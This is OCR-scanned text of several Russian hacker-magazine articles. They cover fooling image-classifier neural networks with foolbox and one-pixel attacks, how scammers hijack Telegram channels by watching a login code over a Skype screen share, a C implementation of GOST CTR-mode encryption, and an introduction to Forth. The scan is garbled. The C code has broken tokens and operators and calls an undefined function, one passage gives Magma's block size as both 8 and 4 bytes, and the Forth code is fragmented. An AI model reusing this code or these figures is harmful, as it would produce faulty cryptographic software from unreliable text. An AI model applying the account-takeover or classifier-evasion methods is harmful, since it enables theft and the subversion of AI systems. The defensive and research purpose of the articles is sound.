#### **АВТОМАТИЗАЦИЯ ПРОЦЕССА**

Помимо такого способа обмана нейросети, ученые придумали еще очень много разных подходов, чтобы оставить искусственный интеллект в дураках. Именно поэтому была создана универсальная библиотека foolbox, которая автоматизирует все шаги, необходимые для создания поддельной картинки. Давай скачаем и используем ее!

#### \$ pip3 install --pre foolbox

Выберем другое изображение, в котором нейросеть будет еще уверенней. Например, другой кот, тоже персидский.

![](_page_28_Picture_42.jpeg)

#### \$ python3 test.py Using TensorFlow backend. Я на 100.00% уверен, что это - Persian\_cat!

Сначала нужно загрузить модель, затем выбрать необходимую цель (нужную категорию), выбрать атаку и запустить ее.

![](_page_28_Picture_442.jpeg)

Получаем измененное изображение.

![](_page_28_Figure_47.jpeg)

Запустим для него проверку (предварительно меняем название файла B test.py):

#### \$ python3 test.py Using TensorFlow backend. Я на 87.75% уверен, что это - bullfrog!

Удивительный результат, добиться которого можно на любом настольном компьютере за считаные секунды!

Если хочешь проверить результат на своей машине, то используй скрипт из начала статьи — он запустится даже без графического процессора. Вот изображение, созданное этим алгоритмом, в формате PNG, сохрани его и посмотри, как на самом деле работает обман нейросетей.

![](_page_28_Picture_52.jpeg)

#### Кот (лягушка)

#### Атака на один пиксель

Используя схожую технологию, что и у foolbox, ученые придумали другую атаку на нейросети, которая затрагивает лишь один пиксель. Новый алгоритм ищет тот пиксель изображения, который больше всего влияет на вывод нейронной сети, а затем использует найденную «точку давления», чтобы поменять правильный результат на неверный.

Для этой уязвимости есть библиотека one-pixel-attack-keras, которая делает эксплуатацию тривиальной. Для уверенного результата необходим не один, а несколько (три или пять) пикселей. Но качество этого метода и так превзошло ожидания ученых: около 30% изображений было превращено в подделки изменением одного пикселя, а изменением трех - уже 80%.

Несмотря на космические бюджеты, направленные на исследования нейронных сетей, их все можно обмануть. Мы ждем от машин железной логики и безукоризненной надежности, но пока это недостижимые высоты.

Для себя я нашел главный плюс всех уязвимостей - я знаю, как защитить себя в случае восстания машин. З-

# ОСТОРОЖНО,

KAK YTOHЯЮT КАНАЛЫ В TELEGRAM **VI HTO C STVIM** ДЕЛАТЬ

![](_page_29_Picture_3.jpeg)

Андрей Минаев

В июне сообщество администраторов в Telegram захлестнула волна воровства каналов. Аккаунты мошенников разные, но почерк один — покупка канала и предварительный созвон в Skype. Чем новый способ отличается от прежних и как обезопасить себя? Сейчас расскажу.

Покупка и продажа каналов в Telegram — это не простой и не самый безопасный процесс. В связи с чем и продавец, и покупатель стараются быть максимально осторожными. Чаще всего сделки проводятся через зарекомендовавших себя гарантов.

Обычно заинтересованные покупатели находят продающиеся каналы в чатах, на каналах и биржах соответствующей тематики либо напрямую пишут указанным в описании канала аккаунтам с предложением о покупке.

## КАК ВОРОВАЛИ РАНЬШЕ?

Методы угона существуют самые разные: подделка аккаунта гаранта, проведение сделки через фальшивого гаранта, оплата через посторонний сервис мошенника. Но во многих схемах угона повторяется один момент - подделка аккаунта. Каким образом, спросишь?

![](_page_29_Figure_10.jpeg)

Это два разных аккаунта администратора одного канала. Какие отличия в логинах ты можешь заметить? На первый взгляд они выглядят идентично. Но давай сравним оба логина, приведя их к нижнему регистру.

![](_page_29_Picture_409.jpeg)

логина администратора канал

Теперь различия очевидны. Мошенник вместо строчной буквы I указал заглавную і. Подобный обман — с подделкой схожих символов Unicode используют мошенники в самых разных схемах. В нашем случае - при угоне каналов.

Например, при проведении сделки продажи или покупки канала через гаранта. Покупатель, он же мошенник, создает общий чат с продавцом и гарантом для проведения сделки. На определенном этапе он быстро удаляет гаранта из чата и добавляет его поддельный аккаунт. Обычно это устраивают на решающем этапе сделки, чтобы продавец с гарантом не успели ничего заподозрить.

После этого невнимательный продавец, не заметив подмены, выполняет все требования для продажи канала, но не получает взамен оговоренные деньги.

Таким же образом подделывают аккаунты гарантов. Мошенник подбирает логин зарекомендовавшего себя гаранта. Иногда мошенник указывает реальный логин гаранта, но в поле «О себе». В таких ситуациях обманутыми оказываются и продавец, и покупатель.

![](_page_29_Figure_18.jpeg)

Помимо этого, мошенники любят предлагать провести покупку и продажу канала через посторонний платежный сервис - некий криптокошелек с приемом оплаты с банковских карт и популярных платежных систем.

Если проверить информацию о сайте, то чаще всего оказывается, что он создан совсем недавно и упоминаний о нем в интернете нет. В такой схеме может пострадать любая из сторон.

Покупатель просто переведет деньги на посторонний сервис, а позже обнаружит, что этот сайт больше не существует. Продавец, в свою очередь, может увидеть, что на сайте поступили деньги, и передать все права на канал в Telegram покупателю. При попытке вывести деньги выяснится, что сделать ЭТО НЕВОЗМОЖНО.

В подобных схемах в сообществе администраторов каналов фигурировали сайты einsider.ru, sellerpay.pro и okpay.com.ru. Собственно, ни один из них на текущий момент не доступен.

Последний сервис ОкРау как раз участвовал в обмане администратора канала «Slang Bang! / Слэнг Бэнг!». 27 сентября 2018 года админ не смог вывести деньги за продажу канала и понял, что сервис мошеннический. Сумма сделки составляла 1,9 миллиона рублей.

#### ЧТО ЗА НОВЫЙ СПОСОБ УГОНА?

Мошенники придумали способ угона, в основе которого лежит человеческая наивность и доверчивость. На первый взгляд схема не вызывает подозрений. Для начала мошенник, как обычно, пишет администратору канала сообщение с предложением купить канал. Чтобы откинуть сомнения и усыпить бдительность администратора, задает ряд уточняющих вопросов. Нормальных вопросов и при совершенно честной сделке.

- Какие условия передачи канала?
- Какие сервисы для наполнения контента использует администратор?
- Через какого гаранта будет проводиться сделка?
- Какие источники монетизации канала использует администратор?

Затем мошенник предлагает созвониться в скайпе, чтобы убедиться, что продавец указан в списке администраторов продаваемого канала.

![](_page_29_Picture_410.jpeg)

Во время разговора злоумышленник просит показать текущий профиль администратора, чтобы убедиться, что он реальный, а не мошеннический. В этот момент сам злоумышленник видит номер телефона администратора в профиле.

Мошенник пытается авторизоваться со своего устройства по номеру админа. Реальному администратору приходит пятизначный код от Telegram для авторизации. И этот код злоумышленник видит во время текущей трансляции в скайпе и, следовательно, авторизовывается.

После этого вопрос только в скорости. Либо реальный администратор успеет понять, что происходит, закроет новый сеанс и выключит трансляцию в Skype, либо мошенник успеет выполнить три оставшихся действия для угона канала:

1. Удалить всех администраторов из канала.

- 2. Добавить свой мошеннический аккаунт в список администраторов.
- 3. Перейти по адресу my.telegram.org/auth и удалить аккаунт реального
	- администратора.

![](_page_29_Picture_411.jpeg)

Если реальный администратор не успеет среагировать, то в результате этих действий потеряет как свой канал, так и свой аккаунт.

#### Кто пострадал?

Число пострадавших каналов понемногу возрастает, а мошенники регулярно меняют аккаунты. На текущий момент в список угнанных каналов входят: futподписчиков), Rasimlar57 (63 bolruonline (80 ТЫСЯЧ ТЫСЯЧИ), gifki on (133 тысячи), topgif\_1 (38 тысяч), rasmchalaa (63 тысячи).

В целом у таких каналов есть несколько дальнейших путей развития.

- 1. Обманутый администратор платит мошеннику выкуп и получает канал обратно.
- 2. Мошенник перепродает канал или самостоятельно перестраивает его тематику под казино или букмекерские конторы.
- 3. Канал забрасывается на время для дальнейшей перепродажи.

![](_page_29_Picture_47.jpeg)

## КАК ОБЕЗОПАСИТЬ СЕБЯ?

В Telegram поняли, что необходимо оградить своих пользователей от злоумышленников в мессенджере. В связи с этим еще в мае ввели метку SCAM для соответствующих аккаунтов.

![](_page_29_Picture_50.jpeg)

Метка выдается по жалобам пользователей через аккаунт @notoscam после решения модераторов Telegram. Так, например, заблокировали фейковый аккаунт @Pr Bilrot после сообщения от администратора.

![](_page_29_Picture_412.jpeg)

Ответ поддержки Antiscam

Если же речь идет о том, чтобы обезопасить себя от нового способа угона каналов, то основной совет (который, кстати, работает и для других сервисов) — включить двухэтапную аутентификацию.

- 1. Открой настройки Telegram.
- 2. Выбери пункт «Конфиденциальность».
- 3. Нажми «Настроить двухфакторную аутентификацию».
- 4. Укажи пароль, подсказку и email для восстановления.

![](_page_29_Picture_413.jpeg)

В таком случае попытка угнать канал сорвалась бы после ввода пятизначного пароля из сообщения от Telegram. Потому что следующим шагом станет ввод облачного пароля, который знаешь только ты.

Таким образом нескольким администраторам, которые попались на удочку мошенников, удалось спасти себя от потери канала. Но, увы, постоянно появляются и те, кто потерял свой канал. <sup>32</sup>

![](_page_30_Picture_0.jpeg)

Режим гаммирования, в отличие от режима простой замены, позволяет шифровать сообщения произвольной длины без применения операции дополнения (паддинга). При этом исходное сообщение может быть разбито на блоки с раз‐ мером меньшим размера одного блока используемого алго‐ ритма блочного шифрования или равным ему. Сегодня мы поговорим о том, как реализуется режим гаммирования, и напишем все необходимые для его реализации функции.

В одной из [статей](https://xakep.ru/2018/05/31/crypto-ecb/), посвященных отечественной криптографии, мы разоб-рались, как применять блочные криптоалгоритмы «[Кузнечик](https://xakep.ru/2017/02/02/working-with-grasshopper/)» и «[Магма](https://xakep.ru/2018/05/10/working-with-magma/)» для шифрования сообщений, размер которых превышает размер одного бло‐ ка (для «Кузнечика» он составляет 16 байт, а для «Магмы» — 8 байт) с исполь‐ зованием режима простой замены (ECB, от английского Electronic Codebook). Этот режим описан в ГОСТ 34.13—2015 «Информационная тех‐ нология. Криптографическая защита информации. Режимы работы блочных шифров». Этот нормативный документ, помимо режима простой замены, определяет еще несколько способов применения блочных шифров, а имен‐ но:

Гаммирование — это наложение (или снятие при расшифровке сообщений) на открытое (или зашифрованное) сообщение так называемой криптогра‐ фической гаммы. Криптографическая гамма — это последовательность эле‐ ментов данных, которая вырабатывается с помощью определенного алгорит‐ ма. Наложение (или снятие) гаммы на блок сообщения в рассматриваемом нами стандарте реализуется с помощью операции побитного сложения по модулю 2 (XOR). То есть при шифровании сообщений каждый блок откры‐ того сообщения ксорится с блоком криптографической гаммы, длина которого должна соответствовать длине блоков открытого сообщения. При этом, если размер блока исходного текста меньше, чем размер блока гаммы, блок гаммы обрезается до размера блока исходного текста (выполняется про-

- режим гаммирования (CTR, от английского Counter);
- режим гаммирования с обратной связью по выходу (OFB, от английского Output Feedback);
- режим простой замены с зацеплением (CBC, от английского Cipher Block Chaining);
- режим гаммирования с обратной связью по шифртексту (CFB, от англий‐ ского Cipher Feedback);
- режим выработки имитовставки (MAC, от английского Message Authentication Code).

операцию. То есть каждый блок зашифрованного сообщения ксорится с блоком гаммы, и на выходе мы имеем требуемое расшифрованное сообщение.

В большинстве случаев размер блока исходного текста принимается равным размеру блока используемого алгоритма блочного шифрования (напомню, это 16 байт при использовании алгоритма «Кузнечик» или 4 байт при использовании «Магмы»), поэтому процедура усечения блока гаммы может понадо‐ биться только для последнего блока исходного текста, в случае, когда общая длина сообщения не кратна размеру одного блока и последний блок получается неполный.

Что ж, давай разберемся, как работает гаммирование и как его применять на практике.

![](_page_30_Picture_9.jpeg)

## INFO

В настоящее время ГОСТ 34.12— 2015 и ГОСТ 34.13—2015 обрели статус меж‐ государственных (в рамках нескольких государств СНГ) и получили наименования соот‐ ветственно ГОСТ 34.12-201[8](https://tc26.ru/standarts/mezhgosudarstvennye-dokumenty-po-standartizatsii/gost-34-13-informatsionnaya-tekhnologiya-kriptograficheskaya-zashchita-informatsii-rezhimy-raboty-blochnykh-shifrov.html) и ГОСТ 34.13-2018. Оба стандарта введены в действие в качестве национальных стандартов Российской Федерации с 1 июня 2019 года.

#### **ОБЩИЕ ПРИНЦИПЫ РЕАЛИЗАЦИИ РЕЖИМА ГАММИРОВАНИЯ Гамма шифра**

Чтобы обеспечить высокую стойкость шифрования, блоки гаммы должны отличаться друг от друга, а также иметь случайный (или псевдослучайный) характер. В данном случае блоки различаются благодаря так называемому инициализирующему вектору, значение которого меняется от блока к блоку. Псевдослучайность блоков гаммы при этом реализуется путем шифрования этого вектора с использованием выбранного алгоритма (мы используем «Магму»).

Значение этого вектора формируется из так называемой синхропосылки, которая представляет собой число определенной длины. Для режима гам‐ мирования длина этого числа должна быть равна половине размера одного блока используемого алгоритма блочного шифрования. Само значение синхропосылки для режима гаммирования должно быть уникальным для каждого цикла шифрования, проведенного с использованием одинаковых ключей, при этом требований к конфиденциальности синхропосылки не предъявля‐ ется (то есть ее можно передавать в открытом виде вместе с зашифрован‐ ным сообщением).

В режиме гаммирования инициализирующий вектор формируется допол‐ нением нулями синхропосылки до размера одного блока используемого алгоритма блочного шифрования. В случае «Магмы» длина синхропосылки равна четырем байтам, длина инициализирующего вектора — восьми. Вторая часть инициализирующего вектора (заполненная нулями) будет использоваться в качестве того самого счетчика (Counter), который и лег в основу англоязычного сокращения СТR.

Инициализирующий вектор (IV)

![](_page_30_Picture_3648.jpeg)

Выработка инициализирующего вектора в режиме гаммирования с алгоритмом блочного шифрования «Магма»

На рисунке показаны в том числе и операции усечения гаммы шифра (обоз‐ начены буквами Т с индексом n). Как я уже говорил, эта операция в большинстве случаев не применяется (когда размеры блоков исходного текста и блоков гаммы шифра совпадают). Операция усечения гаммы шифра может понадобиться для последнего блока (на рисунке обозначена буквой Т с индексом s), в случае, когда длина исходного сообщения не кратна размеру блока гаммы шифра.

Дешифровка полностью повторяет процесс шифрования за исключением того, что на вход подают зашифрованный текст, а на выходе получают рас‐ шифрованный, который совпадает с исходным.

![](_page_30_Figure_14.jpeg)

![](_page_30_Figure_16.jpeg)

```
void CTR Crypt(uint8 t *ctr, uint8 t *in buf, uint8 t *out buf,
uint8_t *key, uint64_t size)
```
![](_page_30_Figure_18.jpeg)

сообщения и блока гаммы

#### **Ини циали зирующий вектор**

- текущее значение инициализирующего вектора (ctr);
- открытое сообщение (in\_buf);
- указатель на буфер для зашифрованного сообщения (out\_buf);

- файл‐источник, содержимое которого необходимо зашифровать (src);
- файл, куда будет записано зашифрованное содержимое файла‐источника  $(in$  buf);
- значение синхропосылки (init\_vect);
- ключ шифрования (key);
- размер шифруемого файла (size).

В функции шифрования строки CTR\\_Crypt значение счетчика для выработки очередного блока гаммы шифра увеличивают вызовом функции *inc*\\_ctr. Ее опишем следующим образом:

В нашем случае функция предназначена для работы с «Магмой». Для «Куз‐ нечика», я думаю, ты сможешь написать такую же функцию сам, если понадо‐ бится.

Очередной блок гаммы шифра получается благодаря шифрованию значения счетчика (его начальное значение равно инициализирующему вектору) с помощью выбранного алгоритма блочного шифрования, при этом после выработки очередного блока гаммы значение счетчика увеличивается на единицу.

![](_page_30_Figure_28.jpeg)

**Зашифровываем и расшифровываем**

В целом процесс шифрования выглядит следующим образом.

![](_page_30_Figure_31.jpeg)

- Текст ГОСТ 34.13-2015 можно посмотреть . [здесь](https://tc26.ru/standard/gost/GOST_R_3413-2015.pdf)
- На моем GitHub лежит код для алгоритма «Магма» в виде проекта Qt (в том числе и для ре-). жима [простой](https://xakep.ru/2018/05/31/crypto-ecb/) замены
- Там же ты найдешь исходник для алгоритма . [«Кузнечик»](https://github.com/drobotun/cipher_ECB_CTR_kuznechik)

![](_page_30_Figure_34.jpeg)

#### **ПИШЕМ НЕОБХОДИМЫЕ ФУНКЦИИ**

Поскольку процессы шифрования и дешифровки в режиме гаммирования идентичны, определим одну общую функцию для шифрования и расшифровки строки и одну общую функцию для аналогичной работы с файлом.

#### **Ксорим блоки гаммы и текста**

Для начала определим функцию сложения блоков по модулю 2.

```
void add_xor(const uint8_t *a, const uint8_t *b, uint8_t *c)
{
  int i;
  for (i = 0; i < <br>BLCK SIZE; <math>i++)c[i] = a[i]^b[i];}
```
Здесь все просто и можно, я думаю, обойтись без пояснений.

#### **Шифруем строку**

```
{
 uint64_t num_blocks = size / BLCK_SIZE;
 // Определяем массив для хранения гаммы
 uint8_t gamma[BLCK_SIZE];
 uint8_t internal[BLCK_SIZE];
 uint64_t i;
 GOST Magma Expand Key(key);
 for (i = 0; i < num blocks; i++)// Если очередной блок полный
 {
   GOST_Magma_Encrypt(ctr, gamma);
   // увеличиваем значение счетчика
   inc_ctr(ctr);
   memcpy(internal, in_buf + i*BLCK_SIZE, BLCK_SIZE);
   add xor(internal, gamma, internal);
   memcpy(out_buf + i*BLCK_SIZE, internal, BLCK_SIZE);
   size = size - BLCK_SIZE;
 }
 if (size > 0)
 // Если последний блок неполный
 {
   GOST_Magma_Encrypt(ctr, gamma);
   // увеличиваем значение счетчика
   inc_ctr(ctr);
   memcpy(internal, in_buf + i*BLCK_SIZE, size);
    add xor(internal, gamma, internal);
   memcpy(out_buf + num_blocks*BLCK_SIZE, internal, size);
   size = 0;}
 GOST Magma Destroy Key();
}
```
Здесь GOST\\_Magma\\_Expand\\_Key — это функция развертывания ключей для алгоритма «Магма», а GOST\\_Magma\\_Encrypt — функция шифрования блока алгоритмом «Магма» из [нашей](https://xakep.ru/2018/05/10/working-with-magma/) статьи о «Магме». Если для шифрования в режиме гаммирования захочешь использовать «Кузнечик», то эти две функции необходимо заменить на соответствующие функции «Кузнечика» (GOST\\_Kuz\\_Expand\\_Key и GOST\\_Kuz\\_Encrypt из [статьи](https://xakep.ru/2017/02/02/working-with-grasshopper/) про «Кузнечик»).

На вход функции подаются:

- ключ шифрования (key);
- длина шифруемого сообщения (size).

#### **Шифруем файл целиком**

Здесь то же самое. Шифруем и расшифровываем файл одной функцией.

```
void CTR_Crypt_File(FILE *src, FILE *dst, uint8_t *init_vec, uint8_t
*key, uint64_t size)
\{uint8_t *in_buf = malloc(BUFF_SIZE);uint8_t * out_buf = malloc(BUFF_SIZE);uint8_t ctr[BLCK_SIZE];
 memset(ctr, 0x00, BLCK_SIZE);
 memcpy(ctr, init_vec, BLCK_SIZE / 2);
 while (size)
  {
   if (size > BUFF_SIZE)
    {
      fread(in_buf, 1, BUFF_SIZE, src);
     CTR_Encrypt(ctr, in_buf, out_buf, key, BUFF_SIZE);
     fwrite(out_buf, 1, BUFF_SIZE, dst);
     size -= BUFF_SIZE;
    }
   else
    {
     fread(in_buf, 1, size, src);
     CTR_Encrypt(ctr, in_buf, out_buf, key, size);
     fwrite(out buf, 1, size, dst);
      size = 0;}
  }
}
```
Здесь на вход функции подаем:

Поскольку размер файла, который нужно зашифровать, может быть большим, его считывание производится не целиком за один раз, а по частям, и константа BUFF\\_SIZE как раз и определяет размер буфера, куда будет считана очередная часть.

#### **Увеличи ваем значение счетчика на еди ницу**

```
static void inc_ctr(uint8_t *ctr)
{
 int i;
 unsigned int internal = 0;
 // Делаем ту самую единичку, на которую увеличиваем счетчик
 uint8_t bit[BLCK_SIZE];
 memset(bit, 0x00, BLCK_SIZE);
 bit[BLCK SIZE - 1] = 0x01;
 // Прибавляем единицу к текущему значению счетчика
 for (i = BLCK_SIZE - 1; i > = 0; i--){
    interval = ctr[i] + bit[i] + (internal >> 8);ctr[i] = internal & 0xff;}
```
}

Если внимательно посмотреть, то можно увидеть знакомые строчки из фун‐ кции сложения по модулю n (в данном случае n соответствует размеру блока). С помощью этих строчек к текущему значению счетчика прибавляется массив, по размеру равный одному блоку, в последний байт которого записана единица.

#### **Удаляем ключи из памяти**

То место в памяти, где лежат итерационные ключи шифрования, после их использования необходимо очистить. Для этого напишем простую функцию:

```
void GOST_Magma_Destroy_Key()
{
  int i;
 for (i = 0; i < 32; i++)memset(iter_key[i], 0x00, 4);
}
```
#### **ЗАКЛЮЧЕНИЕ**

Теперь ты знаешь, как применять блочные алгоритмы шифрования для работы с сообщениями произвольной длины с использованием режима гаммирования. Это позволяет избежать основного недостатка режима пря‐ мой замены (если шифруемое сообщение содержит в себе одинаковые или повторяющиеся блоки, то на выходе мы тоже получим зашифрованные одинаковые или повторяющиеся блоки). В этой статье режим гаммирования рассмотрен применительно к алгоритму «Магма», но если понадобится «Кузнечик», то нет проблем — все необходимые функции мы уже [написали](https://xakep.ru/2017/02/02/working-with-grasshopper/). **ВС** 

![](_page_30_Picture_71.jpeg)

## **WWW**

![](_page_31_Picture_0.jpeg)

 $1$  oil  $\lt$  -  $\lt$ 

 $\mathsf{o}$  :

 $W_{11}$ 

П

 $O(1)$ 

# ЗАГАДОЧНЫЙ FORTH

ЗНАКОМИМСЯ С ОДНИМ ИЗ ВАЖНЕЙШИХ ЯЗЫКОВ ПРОГРАММИРОВАНИЯ, О КОТОРОМ МАЛО КТО ЗНАЕТ

Почему Forth, один из старейших языков программирования, до сих пор привлекает к себе внимание и будоражит воображение? Его применяют в самых разных областях, включая чипсеты PCI и космические аппараты, а Павел Дуров будет использовать схожий язык в смарт-контрактах криптовалюты TON. Так что же такое этот загадочный Forth?

![](_page_31_Picture_4.jpeg)

 $WII - I(.0)$ 

 $\left(\ldots\right)$ 

 $W.11$ 

..w1)

Создатель Forth Чарльз Мур изначально описал его так:

#### FORTH - это программа, которая связывает клавиатуру с компьюте-DOM.

Ни больше ни меньше. Изначальная идея была простой: нужен какой-то язык, на котором человек за клавиатурой мог бы общаться с компьютером. С тех пор прошло полвека, а проблема интерфейсов между человеком и машиной по-прежнему не решена.

Мур продолжает:

Получившийся язык достаточно мощный, чтобы описать сам FORTH, и достаточно гибкий, чтобы делать запросы. Он может быть легко расширен для обработки стольких и столь сложных приложений, насколько позволяет аппаратное обеспечение. FORTH - это компьютерная программа. Он обеспечивает полный

программный интерфейс между терминалом и компьютером. Включая язык, на котором пользователь может описать свое приложение. И на котором написан FORTH.

существует масса языков программирования, и в каждой Сегодня из областей свои лидеры. Но для Мура проблема разработки языка была гораздо более глобальной: как кодифицировать мысленные абстракции, чтобы ими можно было оперировать программно?

Похожие идеи привели к созданию абстрактных типов данных (в каждом языке есть библиотека, реализующая списки, очереди, словари и тому подобное) и объектно ориентированного программирования. Но существуют и другие примеры, как разные идеи могут изменить наши представления о том, что мы называем программированием. Так, идея безопасного программирования породила функциональные языки, где нет операторов, а в некоторых из них - и переменных тоже.

А что же Forth? Пока другие языки эволюционировали, он остался тем же, потому что практически любую из упомянутых идей в нем и так можно воплотить. Причем сделать это не так тяжело. Представь: ты сможешь создать свою реализацию, которая будет подходить для решения именно твоей задачи.

#### ОСНОВЫ СИНТАКСИСА, ИДЕОЛОГИЯ

Вот еще одно определение Forth, на этот раз из «Википедии»:

Форт (англ. Forth) - один из первых конкатенативных языков программирования, в котором программы записываются последовательностью лексем («слов» в терминологии языка Форт). Математические выражения представляются постфиксной записью при использовании стековой нотации. Поддерживает механизмы метарасширения семантики и синтаксиса языка для адаптации к нужной предметной области. Синтаксис базового уровня в Форте прост и состоит из единственного правила: «все определения разделяются пробелами».

Увы, несмотря на всю свою точность, оно не позволяет прочувствовать суть языка. Поэтому покажу на примерах.

Форт интерактивен, то есть сразу начинает работать. Запускаем Gforth (популярная опенсорсная реализация) и набираем

#### $12 + ok$

Вот это и есть постфиксная запись и стековая нотация. Но где же результат? Результат в стеке. Чтобы его увидеть, нужно ввести точку и снова нажать Enter. Вот как он выглядит:

#### $. 3 ok$

Программирование на форте состоит в определении новых слов на основе слов, определенных в словаре. Допустим, ты хочешь написать знаменитую программу «Здравствуй, мир!». Для этого определяем слово:

: привет ." Здравствуй, мир!" ;

Теперь вводим

#### привет

И получаем

#### Здравствуй, мир!

Ладно, знакомство состоялось. Предположим теперь, что надо сложить несколько чисел. Можно, конечно, на каждое число ввести по одному плюсу и получить результат. Но почему бы не поручить это сделать самому форту? Определяем слово сумма:

#### : сумма ( n -- ) 0 DO + LOOP ;

Слова можно определять в любом национальном алфавите. Определение начинается с двоеточия. Далее идет слово, семантику которого необходимо определить. В скобках — стековая нотация, в данном случае сказано, что для слова сумма в стеке должно находиться число, обозначающее количество чисел, которые необходимо просуммировать. Далее 0 - нижний предел цикла. Начало цикла - слово **DO**. Дальше описано, что будет делать цикл. И конец цикла - LOOP.

Тестируем программу. Наберем несколько произвольных чисел:

#### 1 2 3 4 5

Все эти числа поместились в стек. Всего их пять, а операцию сложения необходимо выполнить четыре раза. Поэтому набирай

4 сумма.

Получим

15 ok

Чтобы не думать о том, что для правильной работы цикла нужно указывать число на единицу меньшее, чем количество чисел, пусть само слово сумма этим и занимается:

![](_page_31_Picture_461.jpeg)

Теперь вводим

#### 1 2 3 4 5 5 сумма.

И получаем правильный ответ.

#### **ГДЕ ПРИМЕНЯЕТСЯ FORTH И КАКОЙ ОН БЫВАЕТ**

Изначально Forth применялся для программирования встроенных приложений (embedded) и приложений реального времени. Сегодня же на нем можно писать программы для Windows и разных вариантов Unix, включая macOS. Кроме того, коммерческие кросс-компиляторы Forth генерируют высокооптимизированный код, который работает на хорошо зарекомендовавших себя микропроцессорах и микроконтроллерах.

#### **Open Firmware**

У Forth есть все необходимое, чтобы управлять вычислительной системой в целом, независимо от того, на каком железе она реализована и какая у нее периферия. Это свойство Forth интенсивно используется в разных системах.

Open Firmware (OpenBoot) — это стандарт, определяющий интерфейсы компьютерной микропрограммной системы. Он был разработан в Sun, и его поддержали Apple, IBM, ARM и большинство других поставщиков чипсетов РСІ, отличных от х86. Открытая прошивка позволяет системе загружать независимые от платформы драйверы непосредственно с карты PCI, что повышает совместимость.

Обращаться к Open Firmware можно с помощью командной оболочки на языке Forth, и большая часть кода написана на нем же. Код Forth может быть скомпилирован в байт-код FCode, независимый от таких деталей компьютерной архитектуры, как набор инструкций и иерархия памяти. Поэтому Open Firmware предоставляет платформенно независимые средства для диагностики во время загрузки и для конфигурирования.

#### **Микроконтроллеры**

Forth часто применяют для программирования микроконтроллеров. Множество ссылок по этой теме ты можешь найти в топике на русском Forth Forum. Встречаются решения на ARM, AVR, MSP430 и PIC.

Мне также попалась занимательная книга на русском о применении контроллеров PIC в измерительной технике (PDF) и компилятор программы на форте для микроконтроллеров серии 16Схх.

Если же тебе интересен Arduino, можешь использовать AmForth - легко расширяемый интерпретатор команд для Atmel, AVR8 ATmega, T1 MSP430, 32-разрядных вариантов ARM и RISC-V.

Также из интересного: британская компания MpeForth разработала VFXforth для использования во встроенных решениях; RoboForth - программное обеспечение, которое работает в контроллере робота.

Ну и конечно же, Forth летал в космос, причем неоднократно. Список миссий и систем, которые работали на Forth, можно найти на сайте NASA. Точнее, можно было некоторое время назад.

#### Процессоры на Forth

В разное время предпринимались разные по подходу и по успешности попытки создать процессор, который бы работал с инструкциями на Forth. В частности, в середине двухтысячных годов такой процессор проектировали в России на основе ПЛИС.

Но наиболее продвинутая реализация на данный момент - это чипы SEAforth. Создатель Forth Чарльз Мур еще с восьмидесятых годов работает над их архитектурой и успел поучаствовать в создании череды предприятий, которые занимаются коммерческим продвижением этих чипов. Последняя из таких компаний называется GreenArrays и выпускает чипы GA144.

SEAforth можно рассматривать как однородную вычислительную структуру, изготовленную на одном кристалле. Она состоит из асинхронно работающих вычислительных узлов (nodes). Топология двумерной решетки, лежащая в основе SEAforth, легко масштабируется: созданы мультикомпьютеры, имеющие 24, 40 и 144 узла на кристалле (тот самый GA144).

Отдельный узел выполняет около 700 миллионов операций в секунду. Пиковое быстродействие мультикомпьютера S40 можно оценить в 28 миллиардов операций в секунду. Подробнее смотри в даташите (PDF).

#### Наука и обучение

Помимо перечисленного, Forth также применяется в академической среде в аппаратном обеспечении курсов по цифровой обработке сигналов, параллельного программирования, архитектуры вычислительных систем и так далее. А для научных расчетов существует семейство библиотек Forth Scientific Library.

#### **TON**

Одна из новейших реинкарнаций Forth - это Telegram Open Network Virtual Mashine, или TVM (PDF). Она разработана для того, чтобы выполнять код смарт-контракта в блокчейне TON. TVM является стековой машиной.

Язык программирования Fift (PDF) специально разработан для создания смарт-контракта TON Blockchain, управления им и взаимодействия с TVM и блокчейном TON.

В руководстве к Fift написано, что Fift основан на стековом языке и мало чем отличается от форта. Так что учти: знание форта пригодится для понима-**НИЯ Fift!** 

![](_page_31_Picture_66.jpeg)

**WWW** 

Еще больше интересных вещей, связанных с Forth, ты можешь найти на ForthHub, на страничке Dr. Cactus и в вики wiki.forth.org.ru.

# ЗАГАДОЧНЫЙ FORTH

ЗНАКОМИМСЯ С ОДНИМ ИЗ ВАЖНЕЙШИХ **MAJO KTO 3HAET** 

#### РЕАЛИЗУЕМ ПРИМЕР ПОСЛОЖНЕЕ: КОД ГРЕЯ

В качестве более продвинутого примера, чем «Привет, мир», рассмотрим реализацию генератора кода Грея. Это двоичный код, в котором две соседние кодовые комбинации отличаются цифрой только в одном двоичном разряде. Это свойство кода Грея проявляется в упорядоченном наборе. Следующий пример показывает, как выглядит код Грея порядка 2.

![](_page_32_Picture_578.jpeg)

Эта последовательность не единственная. Как минимум ее можно обратить. Кроме этого, существуют коды Грея и других порядков. Такой код широко применяют для выявления и исправления ошибок в системах связи (подробнее смотри в статье «Википедии» и в статье Сергея Холодилова на RSDN).

Для генерации кода Грея воспользуемся алгоритмом зеркального переворачивания списка битов. Затем полученные списки объединяются и в начало каждого кода дописываются нули, а в начало каждого кода в перевернутом списке — единица.

Коды будем хранить в узлах списка. Для этого определим следующую структуру данных.

![](_page_32_Picture_579.jpeg)

Слово, которое будет создавать узел списка, запишем следующим образом:

```
: cgr-new ( n -- addr-cgr = n порядковый номер узла )
    cgr% allocate throw \ Выделяет необходимое количество памяти
    >r \ Сохраняет адрес выделенного участка памяти
   0 r@ cgr>next ! \ В указатель на следующий узел записывает 0,
так как это последний узел в списке
                    \ Присваивает узлу его порядковый номер
   r@ cgr>n !
   r> \ Возвращает адрес выделенного участка памяти в стек
۔<br>د
```
Здесь слово > г переносит содержимое вершины стека данных на вершину стека возвратов, слово го копирует вершину стека возвратов на вершину стека данных, а слово **r>** снимает содержимое с вершины стека возвратов и сохраняет это содержимое на вершине стека данных.

Сразу же пишем слово, которое будет освобождать выделенную память. Но, забегая вперед, отмечу, что для работы этого слова понадобятся некоторые переменные. Введем эти переменные.

```
variable scg \ Имя списка для последовательности ( список ) кодов
Грея
variable cur-node \ Указатель на текущий узел в списке
variable next-node \ Указатель на следующий узел в списке
variable last-node \ Указатель на последний узел в списке
variable cgr-width \ Ширина кода в битах
```
Теперь вполне законно можно определить следующее слово. Это слово будет освобождать узлы списка.

![](_page_32_Picture_580.jpeg)

память освобождена"  $cr$ 

```
۔<br>د
```
ۯ

Теперь напишем слово, которое будет создавать новый узел и присоединять его к концу списка.

![](_page_32_Picture_581.jpeg)

